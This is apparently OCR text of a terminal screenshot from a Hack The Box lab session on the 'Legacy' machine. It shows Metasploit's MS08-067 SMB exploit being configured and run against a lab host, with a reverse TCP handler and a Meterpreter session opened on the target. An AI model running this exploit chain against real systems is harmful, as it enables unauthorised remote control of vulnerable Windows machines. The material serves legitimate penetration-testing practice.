 Applications Places Terminator Thu 14:50 1
root@kali: ~/Documents/HTB/Legacy
root@kali: ~/Documents/HTB/Legacy root@kali: ~/Documents/HTB/Legacy
root@kali: ~/Documents/HTB/Legacy 185x43
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS  10.10.10.4
RHOSTS => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.38:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.38:4444 -> 10.10.10.4:1031) at 2020-01-16 14:49:35 -0500
meterpreter > sysinfo
Computer : LEGACY
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > cd C:\\